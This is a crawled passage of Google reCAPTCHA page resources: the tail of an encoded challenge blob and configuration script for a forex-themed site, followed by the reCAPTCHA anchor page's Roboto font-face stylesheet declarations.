C0olD1VHUlvDokzCiMKLwrLCt8KgLsO6wo/Do8OFV0jDvEvDrVLDvcOWDMOBwqvDuMKWw6DDvcKlXGQQwpRowr7DjlxywrnCtcOww6w4w7lMwpbCpcKbYjTDsEnDmsOKwoAmwrMZacKHw77Dj2zDr8Oiw5LDtMOWXyLDlcO6w7/[base64]/[base64]/[base64]/Cp8K6wqLCpsKiwrHCh8OSw4rCs8KURmwhIcKJw7BkwqsnVU/Ct3jCs8K0wpnDhcOFHMKYwoLCn8O3J04nY1A1esKTZsOsw7/CkkTCpBETwpPCocKFw7jDqDjDnEfCn0fCiVjCkj8rw6Qtwo02w71RwrTDmDMvw6hRw7TCo8OSNMOIw5YWU8KWw67DgGzCnmNcekFdNMOmTVPCrcKfw6BQcQnCg8KwA8OxEhNdwq1/YXRuHT0qw65VRWAiw7V+w5oeYMOOw5NOUcOZw6zCn0N7Y8KFwo7CjsKAZ8OZa8OVdnDDhcO/wrISw4gEwqpVGMK3w4lgw4rDvsOBUMKbbHTCrMK9w4vDpcKEbcODJ8Oew7U9wqc2VW02wojCl8O/wpnClDfDhcO4w4V7w4nDq1fCgRpCGMOswqzDsmBMMzPCl1IsHsKUIMK4WMOEFkjDsRxRwq7Cg8OnFVDCqlw5Z8KwI8KSwqZZbWzDvwFkwpfChRJ0woTDlB43fsKkVsOAQ2HCq8OYwrbDsC7Ds0UvQcOQw5vDmMKiHRbDl8KYMcOiwrMCRwHCgFB3w5/[base64]/wpTDm8OSwqwHwrUEDj1qbSTCszHDuDDCu3vCssKBOsK5wpHDsCTCmXkNw7NvAsK+aWTCt8KMw5zDicKOLcKWdjRywrlSwqkIw5pJwrkvT8OdCSYfExxhIsOyLlnCqsK2w5FZwp/Dlh5qw5oOwpkKw5lyeXQFGE81I8OAUBDDrmfCvMKdQ1pXwr7DpMOWw44awpPDnU8CRFQpwrzCosK8OcKnEsKSw4VPdWPCnEPCsEl/[base64]/DjinDsSbDvsOFY8KlNcOCw4nCuMOqHHxbwpvCp8KMHAFpwrjDhsKqwqnDncOUScKDHXJmw60kwrkbwrTChMOhw4YqWm/CssORw4Z0TGkxwpMEdcK4eybCiwF6VWgrw6k3fsOle8K9w5BYw5VZAMKpdg5pw69MwoLCgsOtfXdAwpHCl8KFwrrCpMOyAUbCoXU1w5zCjQFbW8KgIHEhMRjCmwbDlyh3w49pZWI9wpBVYMKQTjVIw7PDkRPDtsKTw61owoTDrsO9wqDCnyQHccKQwq/Ct8KCT8KhcxrCr0fDs2DDmMORdsKmw49DwrLDij0UwrZNworCrn9fw7LCskPDvMO4w7zDrMKXDMO/QWxew6fDozAFE8K6wq8mwogaw7plOT0vccKFwqVReBNxw49Tw47DgS9pfMO0YgwBPSPCgQHCvxgGwrkiw5DCrcOMfMKjVnd2TMOKBMKmwqYzwrtNDD3DsXoie8K/[base64]/ClsOtd8Oed0pOw63DkG7CmQojBMOiw71YRsOSQn5ewo0MWsOsUcKfW8O7UBM9wow1wrDDkMOLwqHDpcOOwqBBwpvDg8K5b8OxbcOkBXrCjGfDoUTClEV+woLDg8OMwpIxwpzClMOZNsOwwpMtw7XCvsKRwq7Du8Ofwp/CuU3CjDrDt0FoEsKfAsO+fCZBwqt1w59Cw7/DpsOGAk/DlU18NsOeBifDpwEOLMOqwqzCrMOHw4/[base64]/WHzCs8OAwr/CgcOBXcOFUBbDq3Byw7kQwpxUNTrDmsKuR8Okw5ssJsOCbE7CjMO4wqvDkyo4w4wqUMOTwpQad8Kgajdpw4Ijw4DClMO/w4Q9wpkSw6VQSS/CisOJw4jCp8Onwp45KcOEw7jDtFAPwo/[base64]/Cr8O0EMOWwpvCr11WRcKfJEfCtHQnw5PDtADCtEcyesO2w4QKw77Co05lPh/Di8O1w7QbFsKvw7HDvsOcTsO1woQHOznCr0rDijpqwpfCt3FOAsKYBFbCqhgaw7xTTMKRBcKzOcKrUFgcwpw2wpFZw4okw503w6bDjQssRHg9J8KUw7B5F8Ohwp/[base64]/McOFwos/[base64]/DjMO1wrDCicOyEwsaw4sGQ8KAbsKZY8KEbcOsbinCtj4twr3DjcOfwp7Cj2BdY8K/e1czWsOrw6BYwpx/aGHDmxYBw7d2w4jCtsKPw7cIUcONwp7ClsK1BE7CpcOlw64/w5lMw6hCOMK2w5Exw5l9KCvDpRrDqsOKwqYBw5h8w6vCucKNHcKdaR7DsMO/MsOVIznCp8KMLVPDoEwCPhXCvCHCvFEHQMOfS8K3wp3DqcKcR8KPwrxxw4EbTXMwwq0+wprCmsOVZ8Kow787wq0RN8Ktwr/[base64]/Dp29cZx3DlcKyFcOxRkjDnHDCsR0Zw7DCnEFEAsK2wqJITx/[base64]/CnMKvHcOgWcO4WcOLXMONJsK8a8OFPw14RsO7BChrGHMJwq1CF8O/w4jCpcOAw5jCnw7DvB/DvsOxacKjfGlMwrIhMxR/HMKEw58GGcKmw7HClsOsdH8QWMOUwpXCnFF9wq/DjhzCnwY8w6llOBU2w5/Dl3pAYkjCsDw8w5fChHfDkCQjwq9bHMOnwprDlQfCkcONw6giwp/[base64]/GsOZw4fDhcO7TcKGIsOZw67CnTYNw5TCkcKUJ8KRAjbDg10nw6vDnMK1wq3CiMK4w5s4VcOIw5kbJ8KlHHEAw7HDp3NzWnJ/[base64]/cloaAiDCiB4QPcOhbj/DpMKgwrzDhgrCpMOXw5bDi8Klwp0NTcKFacKDMcOAwqXDtB9jwpREw7vDs007HsKqMcKLYBjCvUMUAsKBw7nDgMO1VHBbBVzDt07Dv0fDmnwqOcKhGsORaDTDtX7Cu3zDlWfDvsK3KcO+wrfDoMO7wpFQLyTDmsOcEsKqwq7CvcK/ZsKESCpOR07DqcOqTMOaLG0GwqpQw6DDrTQUw4vDpcKzwr1hw7IuT1xpOQxGwq5ZwpnCs1VpQsKVw5rCrTEVDDnDhTB3MMKPKcO9cCDDh8O6wrkNb8KlGy1Tw4MWw73DuMOWJhfDgE/Dg8KjPUQ/[base64]/DmS7CjcKVIcOAeW3Di8OoS8KEFsO5wpBWwo3DksKBagYiMsOCbR1ew5Q/w40IUQIAT8OEYSV+YMKpMRjDgFDCu8O0w5F5wqvDg8KOw43CosOhSCtzw7VjecO4XTXDssObw6VVbSM7wp/CtCfCs3UGKcKdwqtBwosURsOlYMKjwpPDo1VqVXhtDnXDu1PDu2/CucKYw5jDmMOPBsOsBxcXw53DowoLRcKZw6jDkhEsM1/DoxU2wqktAMK1FBrDp8OaNcKsQTFyRB04E8K3OSXDi8Ktw4ojOlYDwrPCn2RVwr7DlsO3Tx4Xa0Nmw4xowovDicOCw4nCgQ/DtsODVcO5wpbClRPDonPDrAVjRcOdawHDu8KdfsODwrl1wrvCtDjCjcO7wpJnw7l6wqvCgHtaVMK9HWgJwrVTw6lAwqbCtz41Y8KFw7kQwpjDscOCw7bCqQA0CUTDp8KVwrAiw7LCrh5nX8O2M8KAw5tbw5EHYC/DqMOewrXDrARBwobCmkU3w6/DlmUNwo7DvGpnwrd0LA7Cm37Dp8KkwqTCjsK4wqlSw7/[base64]/CmMKxWcKpEU0OCA4TNUoMw7AHLSLDv8OMw4UdJ0EKw68OFkjCtsKww6PCumjDqsORfMO4AsKcwogEUMKUVCE3c1I+CAzDngjDocKtfMKkw4jCnMKnVSzCr8KjT1TDv8KcNnw/AcK4aMODwojDkxfDrcK7w4zDqMOmwp3DjXhCKgoowoQ1Y27DpcKcw48uw78qw4o/wrLDrsKrdRcgw6BWw5PCqGbDtMOsMMOqB8O4wovDrcK/QFMRwpwXSVAiHcKKw5/[base64]/[base64]/w6DCjnPCjh8pG17Do2BJVx5FPsOeU8Opw5o7wrVRw7bDlTkEw4ZQwrLDlwzDp8KwwrvDqsOIIsOIwrtNwq59bE44PsKiw6g4w5vCvsOcworCjSvDqMKiE2c2dsKKdUBdbFZlczTDmAI+w7rCunkIOcKuHcOjw4DCkg/[base64]/[base64]/[base64]/HgDDrDvDuRJJwpLCnsOUQcOmDmEcwqh+wpXCjMK+wpHCvsKFw5/DgMK4wpFewpclKg10wrYCRcKUw5HDv153Kw0MdcKZwofDhsOZOG7DtlnDixNhGMKHw67Dk8KewonCnE8twp/Cr8OMb8OJwpAYNlPCkcOodCVHw7PDrxvDrDBIwplPGFBfaEHDh0fCv8K/W1fDvsKww4IXfcOIw73DgMKlwoDDmcKPwpDCimjCuwHDusOoQVTCpcOZYUfDvMOVwqjCuWPDnMK/GSPCt8KNY8KxwqLCtSbDki1Iw7MfDWDCj8OLCcK4esOwW8OcccKawoFqe2LCqiLDocKhGcOQw5TDmRTCtEl+w6/CtcOwwpzCtMK9EgLCmMOMw41CHz3CocKpJRZEYGjDhMK/[base64]/DkMKCw53CtVNjwovDqlxNEnXDuwTCijgmwrrCpsOmR8OhwpvDicKaw5oLRnXCjBjCpsOowqPCvmwywpgTeMOFw6DCv8Kmw6fCoMKPP8O/W8Kmw4TCiMOAw6fCvSjCkxEww4vCkSzCnHJAwoTCpxAEw4/Dnlxpwp/Cm0XDp3bDrMKkBcO2J8KYU8K2w60RwqHDiRLCnMOKw6VNw6QmOgUtwotGDFluw7skwrZzw68vw77ChcOxR8O0wqPDtsK/DMOfC1IlPcKlJzrDpmTDpTnCmsOSX8K0PMKjwqQJw5XDsRHCosObwpPDpsOMd2x/wrcBwoHDscKFw4UmOUopR8KTUgrCncOmRQzDvMKrYMOkThXDsx8QBsK3wq7CnDDDkcOFZV4kwqAuwpUywpdRHgY+w7Atw5/Di2tQO8OOZMOJwpZFdxoPMlLCjSMnw4fCpUbDjsKJYUTDosOJDcO9w6rDi8KlLcOZF8OrN3/Cg8KpHHdFwpABRsKOIMOTwrvDnDc7H0nDhz97w5Q2wrEDeRcbNsKDX8Kmwp4Fw4QAw4lYf8Krwpt5w4FOX8KXB8KzwrAyw57ClMOKPS1AMCHDgsKPwqjDjcOkw6rDicKDwqRDLXDDuMOGUcOXw6PCmh5LW8O4w4ITOmHCsMKhwonDngzCosK1HXTCjhXCsXI0AMOSOl/Dq8OGw4hUwq/DlkRjFEM8AsOCw4MQVsOww4wdVlvCn8KjZhfClcOEw453w4rDoMKow5J8fSs0w4PCuy4bw6lJXSsTw53Dp8KBw6/Ds8Kvw6IRwp7CmA4xwqXCjsOQNsO1w75GS8KYBhPCi2XCusKUw4bChXllS8Orw5sCDi9hZ0XCv8KZVHHDosOwwrRIw51IL1XDnUUpwoHDisOJw7PCvcKkwrp1QlNbcRgvJCjCoMO5BFtyw5TDgwvDmElnwpQAwrwkw5bDh8OzwqYww4TCmcK/[base64]/DkMOow7tkw6LDnjE/cjhawrvCoMKgw6TCrh7ClQvDo8KzwrFFw5jDhxthwrjDvwfCt8Kjw4zCjnQMwpwLw4R5w7zDlFDDtGnCj2rDhcKUNz/CucKhwo/Dm1wxwp4AA8Kywp5zH8KXfMO9w6vCmsK8FXTCscKZw6JNw7NQw5XCjC9cZnnDsMOHw4PCmQpjSsONwpLCisKqZjXDjcOIw7NMYcOfw5oKasKow5YwZ8OtVwfCi8KxJcOAWG/Dn2tqwosLXmXCscKUwoHDqMOUwrzDq8OnSk8rwo7Ds8Kfwp05bFjDgcOOQkDDnsOUYRDDmcOQw7ARY8OZNMKow4oqA3zClcK1w5PDo3DCnMKyw5bDuS3CsMK2w4QkW1wyBAsew7jDrcOXOW/DsSE7CcOnw7lswqAbw7lcWnDCncOKRn7Ck8KPMsOlw7fDsDY/w7LCrGNjwpVfwonDnAHDvMKRwoAFHMOVwqPCqMKLwoHCk8KzwpsCJAfDh39lW8Oww6vCoMKEw4PCkcKnw7XCiMKAcMOHSFPCksOxwoIHB3IiJsODFGHCnMK4wq7CtMOvfcKXwqnDkivDpMOQwq/Cmmdfw57CoMKHDcOLcsOmQWV8NMO0cSFXCSXCmUlww7ceCwJiLMKJw77CnEPCvnzCi8O7BsOuO8O0wpfCkMOuwofCsAxTw5BYw6p2SnVKw6XDv8KtCRUWWMKLw5lSQ8K2w5DCtATDoMOxE8KwTsK9XMK3SMKZw5BrwoJKw5M/w64Dw7U7eSfChyvCrnIBw4gow40KDCHClsKnwr7Ck8OkM0jDlgDCi8KVwq/CtjRpwqrDgcK2F8KqRMOCwpDDsnJAwqPCpBLCssOqwr3ClsK4KMK+IUMFw6LCn110wqcXwolqb3FKXF/DgMONwoAUTxB3w4HCvgPDthLDkhoaa1BIHVcPwoJEw4HCsMKWwq3ClsKzacOdw6MCwrsvwocYwrHDosObwo3CrcKzN8OKOS1rDEwLesKHw7dvw45xwosOwpLDkGEoeQFNYcKfXMKyXA/Dn8OQXGcnw5LCp8Oiw7HCh2vDmTTCn8OVw4jDp8KCw6M0w47DocOyw5HDrR4sJsONwrDDq8KPwoEiOcOkwoDCgsOSwoh+CMO/AX/DtH85w7/CoMOhERjDrnhrwr96fiofVUTCqMKHYCkqwpRww4ItMzZbYRYRw4bDv8Oaw6JIwoY/HDIqV8KZD05ZIsKrwobCr8KnQcO2fMOWw7nCucKpPsOaHcKhw5YGwrQnw53CgcKSw7h7wrZsw4fCn8KzNcKeY8KbdijClMKMw6AzAn7CosOTLUXDoSfCt3PCnHVLXx3CqRbDoXFSKmRcZcO7O8Okw6J4I2vCjwlgNMKyfBZmwqEVw4bDnMKmMsOqw6Y\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I7skUY1WGnBXwhXX6OZblztb+vcg7G102N6MlvEeV2c\\u003d\x22,0,0,null,1,1768934457913,0,0,[12],null,[128],\x22RC-GjIlAabT7JiKzg\x22,null,null,null,null,null,\x220dAFcWeA7wDGBuyoAhz4LfWJHQE9uKDx753xIs08GvnD6SMiM6xxZR14x8SuCfDRcNdCIb_r-rbow7W_W8I9c482X_G4ZMcjQq1A\x22,1769017258200]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=f2kcut7p4x6t
body_size: 49271
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
